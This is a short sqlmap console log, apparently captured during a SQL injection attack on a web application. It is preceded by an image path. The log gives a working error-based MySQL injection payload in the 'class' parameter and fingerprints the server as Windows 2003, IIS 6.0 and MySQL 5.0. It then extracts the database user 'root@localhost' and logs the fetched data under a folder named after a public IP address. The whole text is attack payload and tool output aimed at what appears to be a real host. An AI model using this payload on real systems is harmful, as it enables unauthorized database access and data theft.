 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: class=000001' AND (SELECT 4292 FROM(SELECT COUNT(*),CONCAT(CHAR(58,
105,122,99,58),(SELECT (CASE WHEN (4292=4292) THEN 1 ELSE 0 END)),CHAR(58,103,97
,99,58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'WtQ
o'='WtQo
---
[16:35:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:35:33] [INFO] fetching current user
[16:35:47] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[16:35:47] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 25 times
[16:35:47] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\60.2.214.118'
[*] shutting down at: 16:35:47
C:\Python27\sqlmap>